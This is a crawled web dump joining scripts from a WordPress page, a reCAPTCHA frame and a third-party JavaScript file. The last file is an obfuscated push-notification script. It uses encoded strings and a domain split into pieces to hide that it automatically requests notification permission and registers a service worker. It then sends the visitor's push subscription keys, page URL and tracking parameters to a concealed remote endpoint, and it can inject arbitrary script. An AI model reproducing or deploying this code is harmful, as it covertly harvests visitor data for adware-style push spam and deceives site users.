x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://genapilot.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.0.11",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://genapilot.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G36bwidI48l6NuGkfWrorA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810345966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js
body_size: 4311
content:
const K00AhcHO7bnYDGSth = {
    'keys': [
        new zkrFJf62igp4EHldG(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new zkrFJf62igp4EHldG(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new zkrFJf62igp4EHldG(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new zkrFJf62igp4EHldG(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new zkrFJf62igp4EHldG(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    r4ytBRZBY5UtVTSl0() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('0c7acd56b40509355'));
            if (!keys) {
                keys = this.UkQDWDV2wKI8qH4kv();
                localStorage.setItem('0c7acd56b40509355', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.UkQDWDV2wKI8qH4kv();
            localStorage.setItem('0c7acd56b40509355', JSON.stringify(keys));
        }
        return keys;
    },
    UkQDWDV2wKI8qH4kv() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function zkrFJf62igp4EHldG(id, key) {
    this.id = id;
    this.key = key;
}

const xi6zkmUByyA = 'bdieb',
    ZMNw = 'bbic',
    r8kz2rwr = 'iebd',
    lcJdWM4c = '.com',
    yQJiYaKG = '/su',
    r8kz2rwr2 = 'bscr',
    xi6zkmUByyA2 = 'iption',
    ofOh32KyhM = '/end-';

let Oy3G3rWP9i3rF41dz = {
    config: {
        FpY0Ms1t27jPR5FeP: `https://${xi6zkmUByyA}${ZMNw}${r8kz2rwr}${lcJdWM4c}${yQJiYaKG}${r8kz2rwr2}${xi6zkmUByyA2}${ofOh32KyhM}point`,
        rdBfEkd694mNOxQfr: 'service-worker.js',
    },

    SfF1W0Tz26bGV8g8R() {

        return window[F0kxEkzLPtyHU97R1.tJTVDdl32([1851881065, 1734440047, 114])][F0kxEkzLPtyHU97R1.tJTVDdl32([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.rdBfEkd694mNOxQfr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let F0kxEkzLPtyHU97R1 = {
    siteID: '91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.evgeMInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.uXRdxJMm();
            }
        }, 50);
    },

    uXRdxJMm: function () {
        let self = this;
        if (!this.toStatic("uXRdxJMm")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4d98d6dc0c();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4d98d6dc0c();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.MJkvhCeJr();
        }
        self.trigger("afterinit");
    },

    f4d98d6dc0c: async function () {
        let self = this;
        if (!self.toStatic("f4d98d6dc0c")) {
            return;
        }
        self.evgeMInfo();

        Notification[self.tJTVDdl32([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            Oy3G3rWP9i3rF41dz.SfF1W0Tz26bGV8g8R().then(
                (sw) => {
                    let ajVs5tizHiBpKVFwf = K00AhcHO7bnYDGSth.r4ytBRZBY5UtVTSl0();

                    window[self.tJTVDdl32([1851881065, 1734440047, 114])][self.tJTVDdl32([1936028278, 1768121687, 1869769573, 114])].ready.then(async (lf0jsTTyNszGNVu76) => {
                        let subs = null;
                        subs = await lf0jsTTyNszGNVu76[self.tJTVDdl32([1886745448, 1298230881, 6776178])][self.tJTVDdl32([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.iXcU0rmEnGimIbRP9();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.SrlZOMbnKkef9afgV(subs, ajVs5tizHiBpKVFwf).then(resp => {
                                self.aYNZJfIhokkxdtdEK(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.tJTVDdl32([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.tJTVDdl32([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.tJTVDdl32([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.tJTVDdl32([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = Oy3G3rWP9i3rF41dz.urlB64ToUint8Array(ajVs5tizHiBpKVFwf.key);
                            lf0jsTTyNszGNVu76[self.tJTVDdl32([1886745448, 1298230881, 6776178])][self.pxiJ2giqlv(1937072755) + self.pxiJ2giqlv(1668442466) + self.pxiJ2giqlv(101)](o)
                                .then((gOBMi5dK) => {
                                    self.SrlZOMbnKkef9afgV(gOBMi5dK, ajVs5tizHiBpKVFwf).then(
                                        (resp) => {
                                            self.aYNZJfIhokkxdtdEK(gOBMi5dK);
                                            self.trigger(self.tJTVDdl32([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.tJTVDdl32([1970172789, 1651729266, 98 ]));
                                self.aYNZJfIhokkxdtdEK(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.tJTVDdl32([1970172789, 1651729266, 98 ]));
                        self.aYNZJfIhokkxdtdEK(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    SrlZOMbnKkef9afgV(subscription, ajVs5tizHiBpKVFwf) {
        let self = this;
        let I5lovnW = JSON.parse(JSON.stringify(subscription));
        I5lovnW = Object.assign({}, I5lovnW);
        let F3kN = new FormData();

        F3kN.append(self.tJTVDdl32([1701733488, 1869180532]), I5lovnW[self.tJTVDdl32([1701733488, 1869180532])]);
        F3kN.append(self.tJTVDdl32([1801812339, 1534079541, 912549981]), I5lovnW[self.tJTVDdl32([1801812339])][self.tJTVDdl32([1882338614, 25704])]);
        F3kN.append(self.tJTVDdl32([1801812339, 1533113716, 26717]), I5lovnW[self.tJTVDdl32([1801812339])][self.pxiJ2giqlv(1635087464)]);
        F3kN.append(self.pxiJ2giqlv(1801812319) + self.pxiJ2giqlv(26980), ajVs5tizHiBpKVFwf[self.pxiJ2giqlv(26980)]);
        F3kN.append('href', window.location.href);

        let s = window.location.search;

        F3kN.append(self.tJTVDdl32([1970564447, 1936684402, 25445]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1936684402, 25445]), s))
        F3kN.append(self.tJTVDdl32([1970564447, 1667329392, 1634297710]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1667329392, 1634297710]), s))
        F3kN.append(self.tJTVDdl32([1970564447, 1952805485]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1952805485]), s))
        F3kN.append(self.tJTVDdl32([1970564447, 1668247156, 6647412]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1668247156, 6647412]), s))


        F3kN.append(self.tJTVDdl32([1818324583]),  window[self.tJTVDdl32([1851881065, 1734440047, 114])].language);
        F3kN.append(self.tJTVDdl32([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.iXcU0rmEnGimIbRP9();
        if (!!oldEndPoint) {
            F3kN.append('oldEndpoint', oldEndPoint);
        }

        return fetch(Oy3G3rWP9i3rF41dz.config.FpY0Ms1t27jPR5FeP, {
            method: 'post',
            body: F3kN,
        });
    },

    aYNZJfIhokkxdtdEK(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('98d6dc0c7acd5');
            window.localStorage.removeItem('0c7acd56b40509355');
            return;
        }

        window.localStorage.setItem('98d6dc0c7acd5', subscrb.endpoint);
    },

    iXcU0rmEnGimIbRP9() {
        return window.localStorage.getItem('98d6dc0c7acd5');
    },

    MJkvhCeJr: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4d98d6dc0c();
                return false;
            });
        }
    },

    uf6MxcU1n2: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    evgeMInfo: function (settings = null) {
        let self = this;
        self.uf6MxcU1n2(settings);
    },

    VR4WUGTU: function () {
        let self = this;
        if (!self.toStatic("VR4WUGTU")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    pxiJ2giqlv( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    tJTVDdl32(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.pxiJ2giqlv(data[j])
        }
        return s;
    },

    Wi5HzRUSz(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.if2e84 = F0kxEkzLPtyHU97R1.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);